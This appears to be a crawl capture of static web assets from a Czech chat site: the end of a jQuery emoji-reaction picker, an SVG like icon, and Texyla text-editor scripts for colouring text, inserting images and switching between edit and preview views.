					if ( settings.postUrl )
						__ajax(control_id, "like");
				}
			});

			// Desktop only: hover to show/hide picker
			if (!isTouchDevice) {
				$(this).hover(function (){

					if ( $(this).hasClass("emoji") ){
						return false;
					}

					if($(this).hasClass("open") === true)
					{
						clearTimeout(window.tmr);
						return false;
					}

					$('.'+window.selector).each(function() {

						__hide(this);
					});

					if( _bar.attr('data-status') != 'active' ) {

						__show(this);
					}
				},function ()
					{
						var _this = this;

						window.tmr = setTimeout( function(){

						   __hide(_this);

						}, 1000);
					}
				);
			}

			// Touch devices: tap outside to close picker
			if (isTouchDevice) {
				$(document).on('click touchstart', function(e) {
					if (!$(e.target).closest('._bar').length && !$(e.target).closest('.'+window.selector).length) {
						$('.'+window.selector).each(function() {
							__hide(this);
						});
					}
				});
			}
			
			// functions
			function __hide(_this) {
				
				_bar.attr('data-status', 'hidden');
				
				_bar.hide();
				
				$('.open').removeClass("open");
				
				_inner.removeClass('ov_visi');
			}
			
			function __show(_this) {
				
				clearTimeout(window.tmr);
				
				$(_this).append(_bar.fadeIn());
				
				_bar.attr('data-status', 'active');
				
				_inner.addClass('ov_visi');
				
				$(_this).addClass("open");
				
				// vertical or horizontal
				var position = $(_this).data('reactions-type');
				
				if( position == 'horizontal' )
				{
					_inner.css('width', '242px');
					// Set main bar position top: -50px; left:0px;
					_bar.css({'top': '-50px', 'left': '-210px', 'right': 'auto' });
				}
				else
				{
					_inner.css('width', '41px');
					_bar.css({'top': '-6px', 'right': '-48px', 'left': 'auto' });
				}
			}
		});
	};

})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: https://static.chatujme.cz/images/emojis/like.svg
body_size: 3837
content:
<?xml version="1.0" ?><svg height="100" viewBox="0 0 100 100" width="100" xmlns="http://www.w3.org/2000/svg"><path d="M50 0c-27.615 0-50 22.385-50 50 0 27.614 22.386 50 50 50s50-22.387 50-50c0-27.615-22.387-50-50-50z" fill="#3E4F71"/><path d="M47.985 68.99c-1.021 0-1.746-.787-1.995-.941-.797-.49-.603-.627-2.045-1.057l-4.038.01c-.503 0-.911-.404-.911-.902v-19.218c0-.499.408-.902.911-.902h5.342c.126-.068.518-.402 1.213-1.187 1.227-1.382 2.312-3.262 3.362-4.927.849-1.346 1.65-2.619 2.496-3.667 1.157-1.439 1.883-1.966 2.584-2.477.721-.522.574-.641 2.009-2.475 2.3-2.938 2.613-4.807 2.917-6.615.054-.32.109-.651.175-.981.259-1.307 1.405-2.659 2.876-2.658.53-.001 1.047.174 1.537.518 1.879 1.319 2.866 5.158 2.494 7.708-.383 2.619-1.578 6.005-2.681 7.23-.958 1.066-1.41 2.122-1.212 3.746.094.773 1.283.804 1.334.806l7.439.028c2.15.018 6.212.69 6.213 4.843 0 1.894-.77 3.071-1.666 3.757.852.758 1.516 1.742 1.278 3.609-.23 1.812-1.128 2.894-2.173 3.448.577.771.967 1.886.712 3.397-.245 1.455-1.134 2.469-2.048 2.961.431.658.699 1.666.473 2.869-.533 2.822-2.977 2.985-4.02 3.056l-.323.021h-22.253z" fill="#EFEFEF"/><path d="M76.34 49.629c.896-.686 1.666-1.863 1.666-3.757-.001-4.153-4.062-4.826-6.213-4.843l-7.439-.029c-.051-.002-1.24-.032-1.334-.806-.198-1.624.254-2.68 1.212-3.746 1.103-1.225 2.298-4.611 2.681-7.23.372-2.55-.615-6.389-2.494-7.708-.49-.344-1.007-.519-1.537-.518-.553 0-1.061.191-1.492.5l.029.018c1.879 1.319 2.866 5.158 2.494 7.708-.383 2.619-1.578 6.005-2.681 7.23-.958 1.066-1.41 2.122-1.212 3.746.094.773 1.283.804 1.334.806l7.439.028c2.15.018 6.212.69 6.213 4.843 0 1.894-.77 3.071-1.666 3.757.852.758 1.516 1.742 1.278 3.609-.23 1.812-1.128 2.894-2.173 3.448.577.771.967 1.886.712 3.397-.245 1.455-1.134 2.469-2.048 2.961.431.658.699 1.666.473 2.869-.533 2.822-2.977 2.985-4.02 3.056l-.323.021h3l.323-.021c1.043-.07 3.486-.233 4.02-3.056.227-1.203-.042-2.211-.473-2.869.914-.492 1.803-1.506 2.048-2.961.255-1.512-.135-2.627-.712-3.397 1.045-.555 1.942-1.636 2.173-3.448.237-1.866-.427-2.85-1.278-3.608zm-36.465 17.366l.032.007 1.059-.003-.021-.007-1.07.003zM76.34 49.629c.896-.686 1.666-1.863 1.666-3.757-.001-4.153-4.062-4.826-6.213-4.843l-7.439-.029c-.051-.002-1.24-.032-1.334-.806-.198-1.624.254-2.68 1.212-3.746 1.103-1.225 2.298-4.611 2.681-7.23.372-2.55-.615-6.389-2.494-7.708-.49-.344-1.007-.519-1.537-.518-.553 0-1.061.191-1.492.5l.029.018c1.879 1.319 2.866 5.158 2.494 7.708-.383 2.619-1.578 6.005-2.681 7.23-.958 1.066-1.41 2.122-1.212 3.746.094.773 1.283.804 1.334.806l7.439.028c2.15.018 6.212.69 6.213 4.843 0 1.894-.77 3.071-1.666 3.757.852.758 1.516 1.742 1.278 3.609-.23 1.812-1.128 2.894-2.173 3.448.577.771.967 1.886.712 3.397-.245 1.455-1.134 2.469-2.048 2.961.431.658.699 1.666.473 2.869-.533 2.822-2.977 2.985-4.02 3.056l-.323.021h3l.323-.021c1.043-.07 3.486-.233 4.02-3.056.227-1.203-.042-2.211-.473-2.869.914-.492 1.803-1.506 2.048-2.961.255-1.512-.135-2.627-.712-3.397 1.045-.555 1.942-1.636 2.173-3.448.237-1.866-.427-2.85-1.278-3.608zm-36.465 17.366l.032.007 1.059-.003-.021-.007-1.07.003z" fill="#DCDCDC"/><path d="M38.998 46.008h3.018v21h-3.018v-21z" fill="#D7D7D7"/><path d="M37.68 70.001h-11.067c-1.274 0-2.312-1.04-2.312-2.317l-3.304-21.38c0-1.279 1.037-2.318 2.311-2.318h14.372c1.275 0 2.312 1.039 2.312 2.318v21.38c-.001 1.277-1.038 2.317-2.312 2.317z" fill="#5879BD"/><path d="M33.993 61.006c1.105 0 2.001.895 2.001 1.999 0 1.103-.896 1.997-2.001 1.997s-2.002-.895-2.002-1.997c0-1.105.896-1.999 2.002-1.999z" fill="#fff"/><path d="M39.68 68.001h-11.067c-1.274 0-2.312-1.04-2.312-2.317l-3.304-21.38.029-.289c-1.141.141-2.029 1.107-2.029 2.289l3.304 21.38c0 1.277 1.037 2.317 2.312 2.317h11.067c1.176 0 2.139-.889 2.282-2.028l-.282.028z" fill="#5170AE"/><path d="M33.993 65.002c-1.105 0-2.002-.895-2.002-1.997 0-.292.066-.568.179-.818-.694.313-1.179 1.008-1.179 1.818 0 1.103.896 1.997 2.002 1.997.813 0 1.51-.486 1.823-1.181-.252.114-.529.181-.823.181z" fill="#48639A"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/plugins/color/color.js
body_size: 830
content:
/**
 * Color plugin
 * Přidává obarvování textu a/nebo pozadí do Texyly.
 * @author Petr Vaněk aka krteczek
 */

jQuery.texyla.setDefaults({
	colors: [
	'red', 'blue', 'aqua', 'black', 'fuchsia', 'gray', 'green', 'lime',
	'maroon', 'navy', 'olive', 'orange', 'purple', 'silver', 'teal',
	'white', 'yellow', '#AABBCC'
	]
});

jQuery.texyla.addWindow("color", {
	createContent: function () {
		var _this = this;
		var colors = jQuery('<div></div>');
		var colorsEl = jQuery('<div class="colors"></div>').appendTo(colors);

		// vloží kód pro obarvení elementu
		function colorClk(color) {
			return function () {
				_this.texy.update();

				// Přidání obarvovacího kódu do textu
				if (_this.texy.isCursor()) {
					_this.texy.selectBlock().phrase('' , ' .{color: ' + color + '}');
				} else {
					_this.texy.phrase('"' , ' .{color: ' + color + '}"');
				}

				// zavření okna po vložení kódu
				if (colors.find("input.close-after-insert").get(0).checked) {
					colors.dialog("close");
				}
			}
		}

		// vytvoření jednotlivých barevných tlačítek
		for (var i = 0; i < _this.options.colors.length; i++) {
			var color = _this.options.colors[i];
			jQuery(
				'<span class="ui-state-default ui-corner-all" title="' + color + '">' +
				'<span style="background-color:' + color + '">&nbsp;</span>' +
				'</span>'
			).hover(function () {
				jQuery(this).addClass("ui-state-hover");
			}, function() {
				jQuery(this).removeClass("ui-state-hover");
			}).click(colorClk(color)).appendTo(colorsEl);
		}

		colors.append(
			"<br><label><input type='checkbox' checked class='close-after-insert'> " +
			this.lng.windowCloseAfterInsert + "</label>"
		);

		return colors;
	},

	dimensions: [200, 150]
});


--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/plugins/img/img.js
body_size: 412
content:
// Okno obrázku
jQuery.texyla.addWindow("img", {
	createContent: function () {
		return jQuery(
			'<div><table><tbody><tr>' +
				// Adresa
				'<th><label>' + this.lng.imgSrc + '</label></th>' +
				'<td><input type="text" class="src"></td>' +
			'</tr><tr>' +
				// Alt
				'<th><label>' + this.lng.imgAlt + '</label></th>' +
				'<td><input type="text" class="alt"></td>' +
			'</tr><tr>' +
				// Zobrazit jako popisek
				'<td></td>' +
				'<td><label><input type="checkbox" class="descr">' + this.lng.imgDescription + '</label></td>' +
			'</tr><tr>' +
				// Zarovnání
				'<th><label>' + this.lng.imgAlign + '</label></th>' +
				'<td><select class="align">' +
					'<option value="*">' + this.lng.imgAlignNone + '</option>' +
					'<option value="<">' + this.lng.imgAlignLeft + '</option>' +
					'<option value=">">' + this.lng.imgAlignRight + '</option>' +
					'<option value="<>">' + this.lng.imgAlignCenter + '</option>' +
				'</select></td>' +
			'</tr></tbody></table></div>'
		);
	},

	action: function (el) {
		this.texy.img(
			el.find(".src").val(),
			el.find(".alt").val(),
			el.find(".align").val(),
			el.find(".descr").get(0).checked
		);
	},

	dimensions: [350, 250]
});

--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/js/view.js
body_size: 1081
content:
// Změnit pohled
Texyla.prototype.view = function(type, first) {
	// textarea value
	var taVal = this.textarea.val();

	// prázdná textarea
	if (type != "edit" && taVal == "") {
		// poprvé nebuzerovat a bez keců přepnout
		if (first) {
			this.view("edit");
			return;
		}

		alert(this.lng.viewEmpty);
		this.textarea.focus();

		return;
	}

	// schovávání a odkrývání
	switch (type) {
		// náhled
		case "preview":
			this.previewDiv.show();
			this.htmlPreviewDiv.hide();
			this.editDiv.hide();
			this.rightPreviewToolbar.show();
			this.rightEditToolbar.hide();
		break;

		// html náhled
		case "htmlPreview":
			this.previewDiv.hide();
			this.htmlPreviewDiv.show();
			this.editDiv.hide();
			this.rightPreviewToolbar.show();
			this.rightEditToolbar.hide();
		break;

		// upravovat
		case "edit":
			this.previewDiv.hide();
			this.htmlPreviewDiv.hide();
			this.editDiv.show();
			this.rightPreviewToolbar.hide();
			this.rightEditToolbar.show();
		break;
	}

	// výška náhledů
	if (type != "edit") {
		var height = this.textarea.get(0).offsetHeight || this.textareaHeight;
		if (height) {
			var curPrev = this[type == "preview" ? "preview" : "htmlPreview"].parent();
			curPrev.height(height);
			var delta = curPrev.get(0).offsetHeight - height;
			this.container.find("div.preview-wrapper").height(height - delta);
		} else {
			this.container.find("div.preview-wrapper").height("auto");
		}
	}

	// zvýraznění aktivního tabu
	if (this.options.tabs) {
		var tabs = this.leftToolbar;
		tabs.find(".ui-state-active").removeClass("ui-state-active");
		tabs.find(".btn_" + type).addClass("ui-state-active");

	// schovávání tlačítka aktivního pohledu
	} else {
		var views = ["preview", "htmlPreview", "edit"];
		for (var i = 0; i < views.length; i++) {
			if (views[i] == type) {
				this.container.find(".btn_" + type).hide();
			} else {
				this.container.find(".btn_" + views[i]).show();
			}
		}
	}

	// načtení náhledu
	if (type != "edit" && this.lastPreviewedTexy != taVal) {
		// při načtení náhledu
		var _this = this;
		function onLoad(data) {
			// náhled
			_this.preview.html(data).show();

			// náhled html
			_this.htmlPreview.text(data.replace(new RegExp("\n", "g"), _this.texy.lf())).show();

			// obarvit html pomocí JUSHe
			if (typeof jush != 'undefined') {
				_this.htmlPreview.html(jush.highlight("htm", data));
			}

			// schovat čekejte
			_this.wait.hide();
		};

		// kešuje poslední texy
		this.lastPreviewedTexy = taVal;

		// zobrazí prosím čekejte
		var parent = this[type == "preview" ? "preview" : "htmlPreview"].parent();

		parent.prepend(this.wait);

		this.wait.show().css({
			marginTop: (parent.get(0).offsetHeight - this.wait.get(0).offsetHeight) / 2,
			marginLeft: (parent.get(0).offsetWidth - this.wait.get(0).offsetWidth) / 2
		});

		// a schová staré obsahy náhledů
		this.preview.hide();
		this.htmlPreview.hide();

		// volá ajax
		jQuery.post(this.options.previewPath, {texy: taVal, cfg: this.options.texyCfg}, onLoad, "html");
	}
};